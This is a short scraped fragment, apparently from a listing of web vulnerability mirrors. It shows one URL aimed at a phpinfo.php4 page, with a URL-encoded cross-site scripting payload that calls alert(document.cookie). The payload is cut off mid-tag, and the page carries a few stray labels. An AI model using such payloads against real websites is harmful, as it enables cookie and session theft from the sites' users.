
URL: http://www.thebook.com/phpinfo.php4?cx[][][][][][][][][][][][][][][][]
[][][][][][]=%22%3E%3Cscript%3Ealert(document.cookie)%3C/s
Click here to view the mirror
Cross Site 
Advertisements